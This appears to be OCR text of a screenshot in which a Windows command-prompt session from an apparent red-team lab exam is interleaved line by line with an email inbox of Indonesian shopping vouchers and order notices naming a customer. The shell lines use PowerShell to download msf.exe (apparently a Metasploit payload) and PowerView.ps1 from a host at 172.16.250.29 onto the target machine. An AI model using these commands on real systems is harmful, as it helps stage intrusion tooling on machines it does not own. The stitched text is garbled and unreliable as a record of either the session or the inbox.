 Drafts
C:\Users\Public\Downloads> powershell -Command "iwr http://172.16.250.29:8000/msf.exe -OutFile msf.exe
BLIBLI Hore! Kamu mendapatkan voucher Miyako Cookware - Potongan Ha
More
C:\Users\Public\Downloads> dir
Volume in drive C has no label.
Faisal Yahya via Li. Cybersecurity Developments in April 2025: Global Turbulence and South
Volume Serial Number is 3693-ED18
Labels +
BLIBLI Hore! Kamu mendapatkan voucher Kotak Sepatu - Potongan Harga
Directory of C:\Users\Public\Downloads
Mailspring
05/02/2025  11:28 PM    <DIR>          .
CyberWarFare Labs 1st Attempt | CyberWarFare Labs Red Team Analyst [CRTA] Exam Lab Ac
05/02/2025  11:28 PM    <DIR>          ..
05/02/2025  11:28 PM             7,168 msf.exe
BLIBLI Hore! Kamu mendapatkan voucher Terry Palmer - Potongan Harga
1 File(s)          7,168 bytes
2 Dir(s)  21,769,125,888 bytes free
BLIBLI Hore! Kamu mendapatkan voucher King Koil - Potongan Harga 50rb
C:\Users\Public\Downloads> powershell -Command "iwr http://172.16.250.29:8000/PowerView.ps1 -OutFile PowerView.ps1"
BLIBLI Hore! Kamu mendapatkan voucher Ecolink - Diskon 50% Hingga 50rb -
C:\Users\Public\Downloads> dir
Volume in drive C has no label.
Volume Serial Number is 3693-ED18
Jamtangan.com Pesanan Tiba Pesanan #2505015632 - Pesananmu telah tiba. Yuk, cek
Directory of C:\Users\Public\Downloads
Jamtangan.com Resi Pengiriman #2505015632 - Halo Aldi Satria, Hore! Pesananmu lag
05/02/2025  11:29 PM    <DIR>          .
05/02/2025  11:29 PM    <DIR>          ..
BLIBLI Hore! Kamu mendapatkan voucher Aonez - Diskon 15% hingga 150r
05/02/2025  11:28 PM             7,168 msf.exe
05/02/2025  11:29 PM           770,279 PowerView.ps1
Jamtangan.com Konfirmasi Pengiriman untuk pesanan #2505015632 - MACHTWATCH Do
2 File(s)        777,447 bytes
2 Dir(s)  21,768,351,744 bytes free